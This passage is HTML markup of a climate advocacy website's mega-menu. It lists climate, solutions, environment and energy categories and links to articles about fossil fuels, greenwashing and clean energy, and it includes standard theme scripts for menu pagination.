                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="/category/climate/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12553" href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12419" href="/category/climate/carbon-capture/">Carbon Capture</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="550" href="/category/climate/carbon-emissions/">Carbon Emissions</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="21" href="/category/climate/climate-action/">Climate Action</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6118" href="/category/climate/climate-breakdown/">Climate Breakdown</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="6" href="/category/climate/climate-change/">Climate Change</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="9103" href="/category/climate/climate-crisis/">Climate Crisis</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="5307" href="/category/climate/climate-emergency/">Climate Emergency</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="2146" href="/category/climate/climate-impact/">Climate Impact</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="734" href="/category/climate/climate-politics/">Climate Politics</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="73" href="/category/climate/extreme-weather/">Extreme Weather</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="7247" href="/category/climate/global-heating/">Global Heating</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="9" href="/category/climate/global-warming/">Global Warming</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="12563" href="/category/climate/greenwashing/">Greenwashing</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="549" href="/category/climate/methane/">Methane</a>
                                  </div>
                                </div>
                                <div id="tdi_1" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"><img width="218" height="150" class="entry-thumb" src="/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png" alt=""></div>
<a href="/category/climate/climate-impact/" class="td-post-category">Climate Impact</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Why the bright blue lakes of the Rocky Mountains are changing…</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-15617">
                      <a href="/category/solutions/">Solutions</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_18">
                                <script>
                                var block_tdi_18 = new tdBlock();
                                block_tdi_18.id = "tdi_18";
                                block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"508","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
                                block_tdi_18.td_column_number = "3";
                                block_tdi_18.block_type = "td_block_mega_menu";
                                block_tdi_18.post_count = "4";
                                block_tdi_18.found_posts = "231";
                                block_tdi_18.header_color = "";
                                block_tdi_18.ajax_pagination_infinite_stop = "";
                                block_tdi_18.max_num_pages = "58";
                                tdBlocksArray.push(block_tdi_18);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="/category/solutions/">All</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="190" href="/category/solutions/carbon-pricing/">Carbon Pricing</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="517" href="/category/solutions/clean-tech/">Clean Tech</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="2452" href="/category/solutions/climate-litigation/">Climate Litigation</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="525" href="/category/solutions/electric-vehicles/">Electric Vehicles</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="12534" href="/category/solutions/emissions-cap/">Emissions Cap</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="12108" href="/category/solutions/green/">Green</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="12564" href="/category/solutions/heat-pump/">Heat Pump</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="12407" href="/category/solutions/net-zero-2050/">Net-Zero 2050</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="11974" href="/category/solutions/science/">Science</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="11645" href="/category/solutions/transportation/">Transportation</a>
                                  </div>
                                </div>
                                <div id="tdi_18" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/climate-litigation/" class="td-post-category">Climate Litigation</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">California sues five major oil companies for ‘decades-long campaign of deception’…</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">EVs Take 25.7% Share In France — Tesla Model Y Top</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Heat Pumps Up To 3 Times More Efficient In Cold Conditions</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Geothermal Companies Seek Limitless Energy With Oil and Gas Drilling Technologies</h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15183">
                      <a href="/category/environment/">Environment</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_30">
                                <script>
                                var block_tdi_30 = new tdBlock();
                                block_tdi_30.id = "tdi_30";
                                block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"137","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
                                block_tdi_30.td_column_number = "3";
                                block_tdi_30.block_type = "td_block_mega_menu";
                                block_tdi_30.post_count = "4";
                                block_tdi_30.found_posts = "181";
                                block_tdi_30.header_color = "";
                                block_tdi_30.ajax_pagination_infinite_stop = "";
                                block_tdi_30.max_num_pages = "46";
                                tdBlocksArray.push(block_tdi_30);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="/category/environment/">All</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="96" href="/category/environment/arctic/">Arctic</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="68" href="/category/environment/conservation/">Conservation</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="12348" href="/category/environment/extinction/">Extinction</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_35" data-td_block_id="tdi_30" data-td_filter_value="40" href="/category/environment/food/">Food</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_36" data-td_block_id="tdi_30" data-td_filter_value="56" href="/category/environment/oceans/">Oceans</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_37" data-td_block_id="tdi_30" data-td_filter_value="7271" href="/category/environment/plastics/">Plastics</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_38" data-td_block_id="tdi_30" data-td_filter_value="12398" href="/category/environment/pollution/">Pollution</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_39" data-td_block_id="tdi_30" data-td_filter_value="45" href="/category/environment/sustainability/">Sustainability</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_40" data-td_block_id="tdi_30" data-td_filter_value="20" href="/category/environment/water/">Water</a>
                                  </div>
                                </div>
                                <div id="tdi_30" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" class="td-image-wrap" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/08/July-16-314-218x150.jpg" srcset="/wp-content/uploads/2022/08/July-16-314-218x150.jpg 218w, /wp-content/uploads/2022/08/July-16-314-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Individual Actions Can Reduce Pollution by Twenty Five Percent, Below2C" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"></a>
                                          </div>
<a href="/category/climate/" class="td-post-category">Climate</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" title="Individual Actions Can Reduce Pollution by Twenty Five Percent">Individual Actions Can Reduce Pollution by Twenty Five Percent</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" class="td-image-wrap" title="Five Ways for Canada To Transition the Oil and Gas Sector"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/The-Future-218x150.jpg" srcset="/wp-content/uploads/2022/09/The-Future-218x150.jpg 218w, /wp-content/uploads/2022/09/The-Future-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Five Ways for Canada To Transition the Oil and Gas Sector, Below2C" title="Five Ways for Canada To Transition the Oil and Gas Sector"></a>
                                          </div>
<a href="/category/energy/" class="td-post-category">Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" title="Five Ways for Canada To Transition the Oil and Gas Sector">Five Ways for Canada To Transition the Oil and Gas Sector</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" class="td-image-wrap" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg" srcset="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg 218w, /wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions, Below2C" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"></a>
                                          </div>
<a href="/category/climate/carbon-emissions/" class="td-post-category">Carbon Emissions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions">Message to Prime Minister Trudeau: Put a Hard Cap on Oil…</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15185">
                      <a href="/category/energy/">Energy</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_41">
                                <script>
                                var block_tdi_41 = new tdBlock();
                                block_tdi_41.id = "tdi_41";
                                block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"132","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                                block_tdi_41.td_column_number = "3";
                                block_tdi_41.block_type = "td_block_mega_menu";
                                block_tdi_41.post_count = "4";
                                block_tdi_41.found_posts = "246";
                                block_tdi_41.header_color = "";
                                block_tdi_41.ajax_pagination_infinite_stop = "";
                                block_tdi_41.max_num_pages = "62";
                                tdBlocksArray.push(block_tdi_41);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="/category/energy/">All</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="2335" href="/category/energy/clean-energy/">Clean Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="24" href="/category/energy/fossil-fuels/">Fossil Fuels</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_45" data-td_block_id="tdi_41" data-td_filter_value="12536" href="/category/energy/hydrogen/">Hydrogen</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_46" data-td_block_id="tdi_41" data-td_filter_value="12062" href="/category/energy/natural-gas/">Natural Gas</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_47" data-td_block_id="tdi_41" data-td_filter_value="12467" href="/category/energy/nuclear/">Nuclear</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_48" data-td_block_id="tdi_41" data-td_filter_value="12323" href="/category/energy/pipelines/">Pipelines</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_49" data-td_block_id="tdi_41" data-td_filter_value="15" href="/category/energy/renewable-energy/">Renewable Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_50" data-td_block_id="tdi_41" data-td_filter_value="16" href="/category/energy/solar/">Solar</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_51" data-td_block_id="tdi_41" data-td_filter_value="18" href="/category/energy/wind/">Wind</a>
                                  </div>
                                </div>
                                <div id="tdi_41" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
